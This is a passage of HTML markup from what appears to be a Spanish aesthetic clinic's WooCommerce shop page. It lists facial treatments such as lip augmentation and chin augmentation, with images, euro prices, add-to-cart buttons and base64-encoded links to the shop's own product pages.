class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJjby1tYW5kaWJ1bGFyLw%3D%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR.jpg.webp 960w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-300x300.jpg" alt="ARCO MANDIBULAR" decoding="async" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARCO-MANDIBULAR.jpg 960w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14365"data-quantity="1"data-product_id="14365"data-product_sku=""aria-label="Añadir al carrito: “ARCO MANDIBULAR”"data-success_message="«ARCO MANDIBULAR» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM2NQ%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14365" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJjby1tYW5kaWJ1bGFyLw%3D%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJjby1tYW5kaWJ1bGFyLw%3D%3D" data-window="">ARCO MANDIBULAR</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>439.00</bdi></span></span> </div></span></li><li class="product type-product post-14366 status-publish last instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJydWdhcy1sYWJpby1zdXBlcmlvci8%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-300x300.jpg" alt="ARRUGAS LABIO SUPERIOR" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/ARRUGAS-LABIO-SUPERIOR.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14366"data-quantity="1"data-product_id="14366"data-product_sku=""aria-label="Añadir al carrito: “ARRUGAS LABIO SUPERIOR”"data-success_message="«ARRUGAS LABIO SUPERIOR» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM2Ng%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14366" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJydWdhcy1sYWJpby1zdXBlcmlvci8%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXJydWdhcy1sYWJpby1zdXBlcmlvci8%3D" data-window="">ARRUGAS LABIO SUPERIOR</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>385.00</bdi></span></span> </div></span></li><li class="product type-product post-14367 status-publish first instock product_cat-facial product_cat-medicina-estetica product_cat-ofertas has-post-thumbnail sale virtual taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1sYWJpb3Mv"><div class="mkdf-pl-image"> 	<span class="mkdf-onsale">Sale</span> 	<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-1300x1300.jpg.webp 1300w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-300x300.jpg" alt="beautiful woman lips closeup" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-1300x1300.jpg 1300w, https://www.centromargarcia.com/wp-content/uploads/2024/12/beautiful-woman-lips-closeup-2024-09-17-19-04-40-utc-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14367"data-quantity="1"data-product_id="14367"data-product_sku=""aria-label="Añadir al carrito: “AUMENTO DE LABIOS”"data-success_message="«AUMENTO DE LABIOS» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM2Nw%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14367" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1sYWJpb3Mv" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1sYWJpb3Mv" data-window="">AUMENTO DE LABIOS</span></h5> 	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>440.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;440.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>299.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;299.00.</span></span> </div></span></li><li class="product type-product post-14368 status-publish instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1wb211bG9zLw%3D%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-300x300.jpg" alt="AUMENTO DE PÓMULOS" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-PÓMULOS.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14368"data-quantity="1"data-product_id="14368"data-product_sku=""aria-label="Añadir al carrito: “AUMENTO DE PÓMULOS”"data-success_message="«AUMENTO DE PÓMULOS» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM2OA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14368" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1wb211bG9zLw%3D%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS1wb211bG9zLw%3D%3D" data-window="">AUMENTO DE PÓMULOS</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>496.00</bdi></span></span> </div></span></li><li class="product type-product post-14369 status-publish instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS12b2x1bWVuLWxhYmlhbC8%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-300x300.jpg" alt="AUMENTO DE VOLUMEN LABIAL" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DE-VOLUMEN-LABIAL.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14369"data-quantity="1"data-product_id="14369"data-product_sku=""aria-label="Añadir al carrito: “AUMENTO DE VOLUMEN LABIAL”"data-success_message="«AUMENTO DE VOLUMEN LABIAL» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM2OQ%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14369" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS12b2x1bWVuLWxhYmlhbC8%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZS12b2x1bWVuLWxhYmlhbC8%3D" data-window="">AUMENTO DE VOLUMEN LABIAL</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>385.00</bdi></span></span> </div></span></li><li class="product type-product post-14370 status-publish last instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZWwtbWVudG9uLw%3D%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-300x300.jpg" alt="AUMENTO DEL MENTÓN" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/AUMENTO-DEL-MENTÓN.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14370"data-quantity="1"data-product_id="14370"data-product_sku=""aria-label="Añadir al carrito: “AUMENTO DEL MENTÓN”"data-success_message="«AUMENTO DEL MENTÓN» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM3MA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14370" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZWwtbWVudG9uLw%3D%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYXVtZW50by1kZWwtbWVudG9uLw%3D%3D" data-window="">AUMENTO DEL MENTÓN</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>440.00</bdi></span></span> </div></span></li><li class="product type-product post-14378 status-publish first instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvbnV0cmlsaWZ0Lw%3D%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-300x300.jpg" alt="BIONUTRILIFT" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIONUTRILIFT.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14378"data-quantity="1"data-product_id="14378"data-product_sku=""aria-label="Añadir al carrito: “BIONUTRILIFT”"data-success_message="«BIONUTRILIFT» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM3OA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14378" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvbnV0cmlsaWZ0Lw%3D%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvbnV0cmlsaWZ0Lw%3D%3D" data-window="">BIONUTRILIFT</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>496.00</bdi></span></span> </div></span></li><li class="product type-product post-14379 status-publish instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcGxhc3RpYS1mYWNpYWwv"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
